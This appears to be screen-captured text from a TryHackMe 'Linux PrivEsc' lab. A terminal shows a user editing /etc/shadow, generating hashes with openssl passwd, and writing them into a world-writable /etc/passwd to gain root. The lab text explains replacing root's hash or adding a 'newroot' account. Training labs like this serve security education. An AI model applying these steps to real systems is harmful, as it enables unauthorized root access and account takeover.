 TryHackMe | Linux PrivE...
user@debian: ~
07:11 AM
40%
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
TryHackMe | Linux PrivEsc
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: ~
user@debian:~$ nano /etc/shadow
user@debian:~$ su root
Password:
root@debian:/home/user# exit
exit
user@debian:~$ ls -l /etc/passwd
-rw-r--rw- 1 root root 1009 Aug 25  2019 /etc/passwd
user@debian:~$ openssl passwd newpasswordhere
Warning: truncating password to 8 characters
YyQCkA2Zvqaz2
user@debian:~$ openssl passwd new
o.3yxLHUQJbYs
user@debian:~$ nano /etc/passwd
user@debian:~$ su root
Password:
Expires
Add 1 hour
Terminate
Title
IP Address
Linux PrivEsc
10.10.59.119
Generate a new password hash with a password of your choic
openssl passwd newpasswordhere
Edit the /etc/passwd file and place the generated password hash between the first and second colon (:) of the root user's
row (replacing the "x").
Switch to the root user, using the new password:
su root
Alternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of the word
"root" to "newroot" and placing the generated password hash between the first and second colon (replacing the "x").
Now switch to the newroot user, using the new password:
su newroot